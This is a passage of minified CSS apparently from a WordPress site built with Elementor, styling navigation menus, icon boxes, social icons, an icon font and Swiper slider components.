.elementor-icon-box-icon{margin-bottom:var(--icon-box-icon-margin,15px);margin-right:auto;margin-left:auto}@media (min-width:768px){.elementor-widget-icon-box.elementor-vertical-align-middle .elementor-icon-box-wrapper{align-items:center}}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{text-align:start;flex-direction:row}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{margin-right:var(--icon-box-icon-margin,15px);margin-left:0;margin-bottom:unset}@media (max-width:767px){.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper{display:block;text-align:center;flex-direction:unset}.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-icon{margin-bottom:var(--icon-box-icon-margin,15px);margin-right:auto;margin-left:auto}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:block;flex:unset}}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-background .elementor-item:after,.e--pointer-background .elementor-item:before{content:"";transition:.3s}.e--pointer-background .elementor-item:before{background:#3f444b;bottom:0;left:0;right:0;top:0;z-index:-1}.e--pointer-background .elementor-item.highlighted,.e--pointer-background .elementor-item:focus,.e--pointer-background .elementor-item:hover{color:#fff}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;left:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;top:-2px;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg)}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@keyframes hide-scroll{0%,to{overflow:hidden}}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}@font-face{font-display:swap;font-family:eicons;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.31.0);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.31.0#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.31.0) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.31.0) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.31.0) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.31.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.eicon-chevron-right:before{content:"\e87d"}.eicon-chevron-left:before{content:"\e87e"}.eicon-close:before{content:"\e87f"}.eicon-chevron-double-left:before{content:"\e90f"}.eicon-chevron-double-right:before{content:"\e910"}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:1s linear infinite swiper-preloader-spin}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube 